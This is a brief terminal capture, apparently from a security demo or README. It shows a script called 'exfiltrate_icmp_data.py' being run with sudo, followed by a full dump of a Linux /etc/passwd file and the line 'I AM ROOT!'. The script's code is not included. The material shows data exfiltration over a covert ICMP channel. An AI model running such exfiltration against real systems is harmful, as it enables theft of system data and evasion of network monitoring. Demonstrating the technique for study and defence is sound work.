 ❯ sudo python3 exfiltrate_icmp_data.py
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
#I AM ROOT!_